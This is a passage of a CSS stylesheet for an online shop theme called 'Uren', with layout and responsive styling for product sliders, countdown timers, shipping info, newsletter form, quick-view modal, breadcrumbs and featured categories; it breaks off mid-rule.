@media (max-width: 1199px) {
  .special-product_slider.special-product_slider-2,
  .special-product_slider-2.special-product_slider-2 {
    margin-bottom: 30px;
    overflow: hidden;
  }
}

.special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product,
.special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  border-right: 0;
}

.special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product .product-img,
.special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product .product-img {
  width: 100%;
}

.special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product .product-content,
.special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product .product-content {
  width: 100%;
  padding-left: 0;
}

.special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .product-name,
.special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .product-name {
  font-size: 20px;
}

.special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown .count,
.special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown .count {
  width: 60px;
  margin-left: 10px;
}

@media (max-width: 1500px) {
  .special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown .count,
  .special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown .count {
    width: 50px;
    padding: 5px 0;
  }
}

.special-product_slider.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown .count:first-child,
.special-product_slider-2.special-product_slider-2 .slide-item .inner-slide .single-product .product-content .product-desc_info .uren-countdown .count:first-child {
  margin-left: 0;
}

/* ---Best Selling Product--- */
.best-selling-product_area {
  padding-top: 75px;
}

.best-selling-product_area .best-selling_banner {
  background-image: url("../images/banner/2-6.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 100%;
}

/* ---Multiple Sction area--- */
.multiple-section_area {
  padding: 75px 0 0;
}

.multiple-section_area .section-title_area > h3 {
  font-size: 23px;
}

.special-product_wrap .special-product_slider-2 .slick-list {
  margin: 0 -15px -15px;
}

.list-product_wrap .list-product_slider .slick-list {
  margin: 0 -15px -15px;
}

.list-product_slider {
  overflow: hidden;
}

@media (max-width: 1199px) {
  .list-product_slider.section-space_mn-30 {
    margin-bottom: 30px;
    overflow: hidden;
  }
}

.list-product_slider .slide-item .inner-slide .single-product {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 13.7px 15px;
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .list-product_slider .slide-item .inner-slide .single-product {
    padding: 18px 15px;
  }
}

@media (max-width: 479px) {
  .list-product_slider .slide-item .inner-slide .single-product {
    display: block;
  }
}

.list-product_slider .slide-item .inner-slide .single-product .product-img {
  width: 40%;
}

@media (max-width: 479px) {
  .list-product_slider .slide-item .inner-slide .single-product .product-img {
    width: 100%;
  }
}

.list-product_slider .slide-item .inner-slide .single-product .product-content {
  width: 60%;
  padding-left: 15px;
}

@media (max-width: 479px) {
  .list-product_slider .slide-item .inner-slide .single-product .product-content {
    width: 100%;
    padding-left: 0;
  }
}

.list-product_slider .slide-item .inner-slide .single-product .product-content .rating-box {
  padding-bottom: 10px;
}

.list-product_slider .slide-item .inner-slide .single-product .product-content .rating-box > ul > li {
  display: inline-block;
}

.list-product_slider .slide-item .inner-slide .single-product .product-content > h3.product-name {
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  margin-bottom: 0;
  padding-bottom: 10px;
}

@media only screen and (min-width: 1200px) and (max-width: 1500px) {
  .list-product_slider .slide-item .inner-slide .single-product .product-content > h3.product-name {
    font-size: 15px;
  }
}

.list-product_slider .slide-item .inner-slide .single-product .product-content > .price-box .new-price {
  font-size: 16px;
  color: #0886cf;
}

.list-product_slider .slide-item .inner-slide .single-product .product-content > .price-box .new-price.new-price-2 {
  color: #e52e06;
  font-weight: 700;
}

/* ---Uren's Countdown--- */
.countdown-wrap .countdown.item-4 .countdown__item {
  border: 1px solid #e5e5e5;
  display: inline-block;
  position: relative;
  width: 70px;
  padding: 10px 0;
  text-align: center;
  margin-left: 15px;
}

.countdown-wrap .countdown.item-4 .countdown__item:first-child {
  margin-left: 0;
}

@media (max-width: 1599px) {
  .countdown-wrap .countdown.item-4 .countdown__item {
    width: 50px;
    margin-left: 5px;
    padding: 5px 0;
  }
}

@media (max-width: 479px) {
  .countdown-wrap .countdown.item-4 .countdown__item {
    width: 45px;
  }
}

.countdown-wrap .countdown.item-4 .countdown__item span.countdown__time {
  display: block;
  font-weight: 700;
  color: #333333;
  font-size: 24px;
}

@media (max-width: 1599px) {
  .countdown-wrap .countdown.item-4 .countdown__item span.countdown__time {
    font-size: 16px;
  }
}

.countdown-wrap .countdown.item-4 .countdown__item span.countdown__text {
  display: block;
}

/*----------------------------------------*/
/*  16 - Components - Shipping
/*----------------------------------------*/
.uren-shipping_area {
  padding-top: 80px;
}

.uren-shipping_area .shipping-nav {
  border: 1px solid #ffc400;
  padding: 30px 0 25px;
}

@media (max-width: 991px) {
  .uren-shipping_area .shipping-nav {
    padding: 30px 30px 25px;
  }
}

.uren-shipping_area .shipping-nav .shipping-grid {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

@media (max-width: 1599px) {
  .uren-shipping_area .shipping-nav .shipping-grid {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (max-width: 767px) {
  .uren-shipping_area .shipping-nav .shipping-grid {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media (max-width: 1599px) {
  .uren-shipping_area .shipping-nav [class*="shipping-grid"]:last-child {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .uren-shipping_area .shipping-nav [class*="shipping-grid"]:last-child .shipping-item {
    width: 100%;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
  }
}

.uren-shipping_area .shipping-nav .shipping-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 1599px) {
  .uren-shipping_area .shipping-nav .shipping-item {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

@media (max-width: 767px) {
  .uren-shipping_area .shipping-nav .shipping-item {
    display: block;
    text-align: center;
  }
}

.uren-shipping_area .shipping-nav .shipping-item .shipping-icon {
  color: #ffc400;
  font-size: 40px;
  border-radius: 10px;
  width: 60px;
  height: 60px;
  line-height: 58px;
  display: block;
  text-align: center;
}

@media (max-width: 1599px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-icon .shipping-icon {
    width: auto;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-icon {
    width: 50px;
    height: 50px;
    line-height: 48px;
    font-size: 30px;
  }
}

@media (max-width: 767px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-icon {
    width: auto;
  }
}

.uren-shipping_area .shipping-nav .shipping-item .shipping-content {
  border-right: 1px solid #e5e5e5;
  width: calc(100% - 100px);
  padding-left: 15px;
}

@media (max-width: 1599px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-content {
    border-right: 0;
    width: auto;
    text-align: left;
    padding-bottom: 20px;
  }
}

@media (max-width: 767px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-content {
    text-align: center;
  }
}

.uren-shipping_area .shipping-nav .shipping-item .shipping-content > h6 {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.uren-shipping_area .shipping-nav .shipping-item .shipping-content > p {
  margin-bottom: 0;
  font-size: 14px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-content > p {
    font-size: 13px;
  }
}

.uren-shipping_area .shipping-nav .shipping-item .shipping-content.last-child {
  border-right: 0;
}

@media (max-width: 1599px) {
  .uren-shipping_area .shipping-nav .shipping-item .shipping-content.last-child {
    padding-bottom: 0;
  }
}

/*----------------------------------------*/
/*  18 - Components - Form
/*----------------------------------------*/
/* ---Uren's Newsletter Form--- */
.newsletter-form_wrap {
  padding-top: 55px;
  width: 770px;
}

@media (max-width: 991px) {
  .newsletter-form_wrap {
    width: 100%;
  }
}

.newsletter-form_wrap .subscribe-form {
  position: relative;
}

@media (max-width: 575px) {
  .newsletter-form_wrap .subscribe-form {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.newsletter-form_wrap .subscribe-form .newsletter-input {
  border: 1px solid #e5e5e5;
  height: 50px;
  width: 100%;
  padding: 0 210px 0 20px;
}

@media (max-width: 575px) {
  .newsletter-form_wrap .subscribe-form .newsletter-input {
    padding: 0 20px;
    margin-bottom: 30px;
  }
}

.newsletter-form_wrap .subscribe-form .newsletter-btn {
  font-weight: 700;
  background-color: #ffc400;
  text-transform: uppercase;
  position: absolute;
  font-size: 16px;
  top: 0;
  right: 0;
  width: 190px;
  height: 50px;
  line-height: 50px;
  text-align: center;
}

@media (max-width: 575px) {
  .newsletter-form_wrap .subscribe-form .newsletter-btn {
    position: relative;
  }
}

.newsletter-form_wrap .subscribe-form .newsletter-btn:hover {
  background-color: #e52e06;
  color: #ffffff;
}

/*----------------------------------------*/
/*  19 - Components - Social Link
/*----------------------------------------*/
.uren-social_link {
  padding-top: 25px;
}

.uren-social_link > ul > li {
  display: inline-block;
  padding-right: 10px;
}

.uren-social_link > ul > li:last-child {
  padding-right: 0;
}

.uren-social_link > ul > li > a {
  color: #ffffff;
  border-radius: 100%;
  font-size: 16px;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}

@media (max-width: 479px) {
  .uren-social_link > ul > li > a {
    width: 35px;
    height: 35px;
    line-height: 35px;
  }
}

.uren-social_link > ul > li:hover > a {
  background-color: #ffc400 !important;
  color: #ffffff !important;
}

.uren-social_link > ul > li.facebook > a {
  background-color: #3b579d;
}

.uren-social_link > ul > li.twitter > a {
  background-color: #3acaff;
}

.uren-social_link > ul > li.google-plus > a {
  background-color: #dd4b39;
}

.uren-social_link > ul > li.instagram > a {
  background-color: #833ab4;
}

.uren-social_link > ul > li.youtube > a {
  background-color: #d72525;
}

/*----------------------------------------*/
/*  17 - Components - Product Tab
/*----------------------------------------*/
/* ---Uren's Product Tab Area--- */
.sp-product-tab_area {
  background-color: #ffffff;
  padding: 0 0 60px;
}

.sp-product-tab_area .short-desc {
  margin: 0 auto;
  text-align: center;
}

.sp-product-tab_area .short-desc > p {
  margin-bottom: 0;
  padding-bottom: 15px;
}

.sp-product-tab_area .product-tab {
  border-bottom: 1px solid #e5e5e5;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 30px;
  padding-bottom: 25px;
}

@media (max-width: 767px) {
  .sp-product-tab_area .product-tab {
    display: block;
  }
}

@media (max-width: 767px) {
  .sp-product-tab_area .product-tab .uren-tab_title {
    padding-bottom: 20px;
  }
}

.sp-product-tab_area .product-tab .uren-tab_title > h4 {
  text-transform: uppercase;
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .sp-product-tab_area .product-tab .uren-tab_title > h4 {
    font-size: 20px;
  }
}

@media (max-width: 479px) {
  .sp-product-tab_area .product-tab > ul.product-menu {
    display: block;
    width: 100%;
    text-align: center;
  }
}

.sp-product-tab_area .product-tab > ul.product-menu > li > a {
  font-weight: 700;
  text-transform: uppercase;
  padding: 0 30px;
  position: relative;
  display: block;
}

@media (max-width: 991px) {
  .sp-product-tab_area .product-tab > ul.product-menu > li > a {
    padding: 0 15px;
    font-size: 14px;
  }
}

@media (max-width: 479px) {
  .sp-product-tab_area .product-tab > ul.product-menu > li > a {
    padding: 0 0 10px 0;
  }
}

.sp-product-tab_area .product-tab > ul.product-menu > li > a.active {
  color: #ffc400;
}

.sp-product-tab_area .product-tab > ul.product-menu > li > a:after {
  background-color: #cccccc;
  content: "";
  position: absolute;
  top: 50%;
  right: -9px;
  height: 2px;
  width: 18px;
}

@media (max-width: 991px) {
  .sp-product-tab_area .product-tab > ul.product-menu > li > a:after {
    width: 10px;
    right: -5px;
  }
}

@media (max-width: 575px) {
  .sp-product-tab_area .product-tab > ul.product-menu > li > a:after {
    display: none;
  }
}

.sp-product-tab_area .product-tab > ul.product-menu > li:last-child > a {
  padding-right: 0;
}

@media (max-width: 479px) {
  .sp-product-tab_area .product-tab > ul.product-menu > li:last-child > a {
    padding: 0;
  }
}

.sp-product-tab_area .product-tab > ul.product-menu > li:last-child > a:after {
  display: none;
}

/*----------------------------------------*/
/*  20 - Components - Modal
/*----------------------------------------*/
/* ---Modal--- */
.modal-wrapper {
  display: block !important;
}

.modal-wrapper.modal {
  visibility: hidden;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  z-index: -9;
}

.modal-wrapper.show {
  background-color: rgba(0, 0, 0, 0.9);
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  z-index: 1050;
}

.modal-wrapper .modal-dialog {
  max-width: 86%;
}

@media (max-width: 575px) {
  .modal-wrapper .modal-dialog {
    max-width: 100%;
    left: 0;
  }
}

.modal-wrapper .modal-dialog .modal-content {
  padding: 30px 30px 25px;
  height: 755px;
  overflow-y: auto;
}

@media (max-width: 1500px) {
  .modal-wrapper .modal-dialog .modal-content {
    height: 505px;
    overflow-y: auto;
    border-radius: 0;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body {
  padding: 0;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .close {
  font-size: 30px;
  font-weight: 400;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  position: absolute;
  right: 15px;
  top: 0;
  z-index: 99;
}

@media (max-width: 1199px) {
  .modal-wrapper .modal-dialog .modal-content .modal-body .close {
    font-size: 25px;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area {
  border-bottom: 1px solid #e5e5e5;
  padding: 0 0 30px !important;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-img_slider {
  border: 1px solid #e5e5e5;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-img_slider-nav {
  padding: 0 60px;
  margin-top: 30px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-img_slider-nav .slick-slide img {
  border: 1px solid #e5e5e5;
  width: 100%;
  opacity: 0.7;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-img_slider-nav .slick-slide.slick-current img {
  border-color: #ffc400;
  opacity: 1;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-img_slider-nav .slick-slide:hover img {
  opacity: 1;
}

@media (max-width: 991px) {
  .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content {
    padding-top: 25px;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .sp-heading > h5 {
  margin-bottom: 0;
  padding-bottom: 20px;
}

@media (max-width: 1199px) {
  .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .sp-heading > h5 {
    font-size: 18px;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .rating-box {
  padding-bottom: 15px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .rating-box > ul > li {
  display: inline-block;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .price-box {
  padding-bottom: 10px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .price-box .new-price {
  font-size: 24px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .price-box .new-price {
  font-size: 16px;
  color: #0886cf;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .price-box .new-price.new-price-2 {
  color: #e52e06;
  font-weight: 700;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .price-box .old-price {
  color: #bababa;
  text-decoration: line-through;
  font-size: 14px;
  margin-left: 10px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .essential_stuff {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 20px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .color-list_area {
  margin-top: 15px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .quantity {
  padding-top: 15px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn {
  padding-top: 22px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li {
  display: inline-block;
  margin-left: 5px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li:first-child {
  margin-left: 0;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li > a {
  border: 2px solid #e5e5e5;
  width: 50px;
  height: 50px;
  line-height: 47px;
  display: block;
  text-align: center;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li > a.add-to_cart {
  background-color: #333333;
  border: 2px solid #333333;
  color: #ffffff;
  width: 140px;
}

@media (max-width: 575px) {
  .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li > a.add-to_cart {
    width: 110px;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li > a.add-to_cart:hover {
  background-color: #ffc400;
  color: #ffffff !important;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li > a > i {
  font-size: 18px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-group_btn > ul > li > a:hover {
  border-color: #ffc400;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-tag-line {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 20px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-tag-line h6 {
  margin-bottom: 0;
  padding-right: 5px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-tag-line > span {
  padding-right: 5px;
}

@media (max-width: 575px) {
  .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-tag-line > a {
    font-size: 14px;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn {
  padding-top: 17px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li {
  display: inline-block;
  opacity: 0.8;
  position: relative;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li > a {
  background: #3b579d;
  color: #ffffff;
  padding: 2px 5px;
  border-radius: 2px;
  font-size: 14px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li > a:hover {
  color: #ffffff !important;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li > a > i {
  padding-right: 5px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li:nth-child(2) > a {
  background-color: #3acaff;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li:nth-child(3) > a {
  background-color: #fe6d4c;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li:hover {
  opacity: 1;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown {
  background-color: #ffffff;
  border: 1px solid #e5e5e5;
  -webkit-box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.2);
          box-shadow: 0 1px 2px 2px rgba(0, 0, 0, 0.2);
  width: 165px;
  padding: 4px;
  -webkit-transform-origin: 0 0 0;
      -ms-transform-origin: 0 0 0;
          transform-origin: 0 0 0;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  bottom: 25px;
  left: 0;
  z-index: 99;
}

@media (max-width: 575px) {
  .modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown {
    left: auto;
    right: 0;
  }
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown > li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 5px;
  cursor: pointer;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown > li:hover {
  background-color: #3b579d;
  color: #ffffff;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li .dropdown > li > i {
  text-align: center;
  -webkit-flex-basis: 30px;
      -ms-flex-preferred-size: 30px;
          flex-basis: 30px;
  width: 30px;
}

.modal-wrapper .modal-dialog .modal-content .modal-body .modal-inner-area .sp-content .uren-social_btn > ul > li:hover > .dropdown {
  opacity: 1;
  visibility: visible;
}

/*----------------------------------------*/
/*  21 - Components - Brand
/*----------------------------------------*/
.uren-brand_area {
  padding: 75px 0 80px;
}

.brand-slider {
  border: 1px solid #e5e5e5;
}

.brand-slider .slide-item .inner-slide .single-product {
  border-right: 1px solid #e5e5e5;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 20px 0;
}

.brand-slider .last-active .inner-slide .single-product {
  border-right: 0;
}

/*----------------------------------------*/
/*  22 - Components - Breadcrumb
/*----------------------------------------*/
.breadcrumb-area {
  background-image: url("../images/breadcrumb/1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  min-height: 225px;
  position: relative;
}

@media (max-width: 575px) {
  .breadcrumb-area {
    background-position: right;
  }
}

.breadcrumb-area .breadcrumb-content {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  text-align: center;
}

@media (max-width: 575px) {
  .breadcrumb-area .breadcrumb-content {
    width: 100%;
  }
}

.breadcrumb-area .breadcrumb-content > h2 {
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  font-size: 36px;
  margin-bottom: 0;
  padding-bottom: 20px;
}

@media (max-width: 1199px) {
  .breadcrumb-area .breadcrumb-content > h2 {
    font-size: 20px;
  }
}

.breadcrumb-area .breadcrumb-content ul > li {
  color: #ffffff;
  display: inline-block;
  padding-left: 20px;
  position: relative;
}

.breadcrumb-area .breadcrumb-content ul > li:first-child {
  padding-left: 0;
}

.breadcrumb-area .breadcrumb-content ul > li:before {
  content: "\f054";
  font-family: 'Font Awesome 5 Free';
  font-weight: 600;
  position: absolute;
  right: -15px;
  top: 2px;
  font-size: 10px;
  color: #ffffff;
}

.breadcrumb-area .breadcrumb-content ul > li:last-child:before {
  display: none;
}

.breadcrumb-area .breadcrumb-content ul > li > a {
  color: #ffffff;
}

/*----------------------------------------*/
/*  23 - Components - Popular Search
/*----------------------------------------*/
.popular-search_area {
  padding: 25px 0 20px;
}

.popular-search_area .popular-search {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 767px) {
  .popular-search_area .popular-search {
    text-align: center;
    display: block;
  }
}

.popular-search_area .popular-search label {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  font-size: 16px;
  font-weight: 700;
  color: #e52e06;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .popular-search_area .popular-search label {
    display: block;
  }
}

.popular-search_area .popular-search a {
  margin-left: 5px;
}

/*-------------------------------------------*/
/*  24 - Components - Featured Categories
/*-------------------------------------------*/
.featured-categories_area {
  padding: 75px 0 0;
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner {
  background-color: #fcfcfc;
  border: 1px solid #ededed;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 60px 0;
}

@media (max-width: 575px) {
  .featured-categories_area .featured-categories_slider .slide-item .slide-inner,
  .featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner {
    display: block;
  }
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-image_area,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-image_area {
  width: 40%;
}

@media (max-width: 575px) {
  .featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-image_area,
  .featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-image_area {
    width: 100%;
  }
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-image_area > a img,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-image_area > a img {
  width: 100%;
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area {
  width: 60%;
  padding-left: 15px;
}

@media (max-width: 575px) {
  .featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area,
  .featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area {
    width: 100%;
    padding: 15px 0 0 15px;
  }
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area > h3,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area > h3 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 0;
  padding-bottom: 10px;
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area > span,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area > span {
  font-size: 16px;
  color: #0886cf;
  padding-bottom: 15px;
  display: block;
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area .product-item > li > a > i,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area .product-item > li > a > i {
  font-size: 12px;
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area .uren-btn-ps_left,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area .uren-btn-ps_left {
  padding-top: 20px;
}

.featured-categories_area .featured-categories_slider .slide-item .slide-inner .slide-content_area .uren-btn-ps_left .uren-btn,
.featured-categories_area .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area .uren-btn-ps_left .uren-btn {
  width: 140px;
}

.featured-categories_area.featured-categories_area-2 {
  padding: 80px 0;
}

.featured-categories_area.featured-categories_area-2 .featured-categories_slider-2 {
  border: 1px solid #e5e5e5;
}

.featured-categories_area.featured-categories_area-2 .featured-categories_slider-2 .slide-item .slide-inner {
  display: block;
  text-align: center;
  padding: 0;
  border-left: 0;
  border-top: 0;
  border-bottom: 0;
}

.featured-categories_area.featured-categories_area-2 .featured-categories_slider-2 .slide-item .slide-inner .slide-image_area {
  width: 100%;
}

.featured-categories_area.featured-categories_area-2 .featured-categories_slider-2 .slide-item .slide-inner .slide-content_area {
  padding-left: 0;
  width: 100%;
}

/*-------------------------------------------*/
/*  25 - Components - Slider Navigation
/*-------------------------------------------*/
.slider-navigation_style-1 .slick-arrow,
.slider-navigation_style-3 .slick-arrow {
  background-color: #e9e9e9;
  border: 1px solid transparent;
  font-size: 24px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: block;
  color: #333333;
  text-align: center;
  position: absolute;
  z-index: 8;
  cursor: pointer;
  border-radius: 5px;
  top: 50%;
